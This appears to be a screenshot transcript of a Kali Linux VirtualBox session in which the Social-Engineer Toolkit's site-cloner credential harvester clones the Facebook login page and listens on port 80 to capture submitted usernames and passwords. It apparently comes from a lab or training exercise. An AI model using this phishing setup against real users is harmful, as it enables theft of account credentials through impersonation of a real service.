 kali-linux-2024.4-virtualbox-amd64 [Executando] - Oracle VM VirtualBox
Arquivo Máquina Visualizar Entrada Dispositivos Ajuda
1 2 3 4 2
Trash
File System
Home
root@kali: /home/kali
File Actions Edit View Help
The third method allows you to import your own website, note that you
should only have an index.html when using the import website
functionality.
1) Web Templates
2) Site Cloner
3) Custom Import
99) Return to Webattack Menu
set:webattack>2
[-] Credential harvester will allow you to utilize the clone capabilities within SET
[-] to harvest credentials or parameters from a website as well as place them into a report
--- * IMPORTANT * READ THIS BEFORE ENTERING IN THE IP ADDRESS * IMPORTANT * ---
The way that this works is by cloning a site and looking for form fields to
rewrite. If the POST fields are not usual methods for posting forms this
could fail. If it does, you can always save the HTML, rewrite the forms to
be standard forms and use the "IMPORT" feature. Additionally, really
important:
If you are using an EXTERNAL IP ADDRESS, you need to place the EXTERNAL
IP address below, not your NAT address. Additionally, if you don't know
basic networking concepts, and you have a private IP address, you will
need to do port forwarding to your NAT IP address from your external IP
address. A browser doesn't know how to communicate with a private IP
address, so if you don't specify an external IP address if you are using
this from an external perspective, it will not work. This isn't a SET issue
this is how networking works.
set:webattack> IP address for the POST back in Harvester/Tabnabbing [10.0.2.15]: ifconfig
[-] SET supports both HTTP and HTTPS
[-] Example: http://www.thisisafakesite.com
set:webattack> Enter the url to clone: http://www.facebook.com
[*] Cloning the website: https://login.facebook.com/login.php
[*] This could take a little bit...
The best way to use this attack is if username and password form fields are available. Regardless, this captures all POSTs on a website.
[*] The Social-Engineer Toolkit Credential Harvester Attack
[*] Credential Harvester is running on port 80
[*] Information will be displayed to you as it arrives below: